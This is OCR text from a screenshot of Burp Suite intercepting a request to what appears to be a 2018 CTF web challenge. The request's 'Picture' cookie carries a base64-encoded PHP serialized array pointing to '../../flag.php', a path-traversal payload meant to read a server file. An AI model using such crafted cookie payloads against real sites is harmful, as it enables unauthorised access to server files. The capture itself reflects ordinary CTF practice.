 πsinc(fτ)
http://47.107.239.135/index.php/picture
100面额硬币来了
收藏 实验室 登录-量安 http://127 python 文 登陆 Google CTF论坛-CT luan博客 译 百度翻译 Python | 问鼎杯 LFD Python whl C 专栏: pyth
http://47.107.239.135/ 湖湘杯2018
b
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://47.107.239.135:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /index.php/picture HTTP/1.1
Host: 47.107.239.135
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/49.0.2623.221 Safari/537.36 SE 2.X MetaSr 1.0
Accept-Language: zh-CN,zh;q=0.8
Cookie: Picture=YToxOntpOjA7czoxNDoiLi4vLi4vZmxhZy5waHAiO30%3D; PHPSESSID=nqa95frrevqbi7c18opi64243j
Connection: close
login
register
Note
Picture
upload
logout